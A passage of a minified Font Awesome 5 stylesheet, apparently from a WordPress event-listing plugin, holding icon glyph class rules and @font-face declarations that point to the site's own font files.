t:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.woff) format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}@font-face {
font-family: "Flaticon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.eot);
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.eot?#iefix) format("embedded-opentype"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.woff2) format("woff2"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.woff) format("woff"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.ttf) format("truetype"),
